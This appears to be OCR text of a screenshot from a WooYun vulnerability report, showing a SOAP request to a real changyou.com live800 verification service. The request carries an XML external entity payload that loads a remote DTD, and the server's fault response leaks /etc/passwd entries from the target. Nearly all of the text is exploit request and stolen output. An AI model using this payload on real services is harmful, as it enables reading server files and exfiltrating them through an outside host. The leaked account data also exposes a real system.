 WSDL URL: http://im.changyou.com/live800/services/IVerification?wsdl Import
Editor WSDL Structure WSDL
Service: IVerification Port: IVerificationHttpPort Operation: checkToken Send HTTP Editor
Request SOAP
1 <?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [<!ENTITY % remote SYSTEM "http:// /2.xml">%remote;]>
2 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/" xmlns:xsd="http://www.w3.org/1999/XMLSchema"
xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn=
"http://www.live800.com">
3 <SOAP-ENV:Header/>
4 <SOAP-ENV:Body>
5 <urn:checkToken>
6 <urn:in0>1</urn:in0>
7 </urn:checkToken>
8 </SOAP-ENV:Body>
9 </SOAP-ENV:Envelope>
10
Look for: {Re} XML
Response Structured Data
1 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
2 <soap:Body>
3 <soap:Fault>
4 <faultcode>soap:Server</faultcode>
5 <faultstring>Unexpected character 'h' (code 104) in internal DTD subset; expected '!' to start a directive
6 at [row,col,system-id]: [1,2,"gopher:/ root:x:0:0:root:/root:/bin/bash
7 bin:x:1:1:bin:/bin:/sbin/nologin
8 daemon:x:2:2:daemon:/sbin:/sbin/nologin
9 nobody:x:99:99:Nobody:/:/sbin/nologin
10 dbus:x:81:81:System message bus:/:/sbin/nologin
11 rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
12 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
13 abrt:x:173:173::/etc/abrt:/sbin/nologin
14 haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
15 ntp:x:38:38::/etc/ntp:/sbin/nologin
16 saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
17 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
18 avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
19 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
Look for: {Re} XML
www.wooyun.org